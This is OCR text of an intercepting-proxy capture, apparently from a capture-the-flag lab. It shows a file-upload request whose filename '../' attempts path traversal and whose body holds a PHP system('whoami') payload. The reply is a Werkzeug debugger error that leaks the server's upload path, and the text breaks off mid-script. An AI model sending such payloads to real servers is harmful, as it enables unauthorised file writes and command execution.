 Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.164/upcloud
8 Content-Type: multipart/form-data;
boundary=---------------------------965400620327821819820932​55991
9 Content-Length: 249
10 Origin: http://10.10.11.164
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------96540062032782181982093255991
16 Content-Disposition: form-data; name="file"; filename="../"
17 Content-Type: application/x-php
18
19 <?php
20 system("whoami");
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 31 Mar 2024 01:05:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14679
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
IsADirectoryError: [Errno 21] Is a directory: '/app/public/uploads/'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,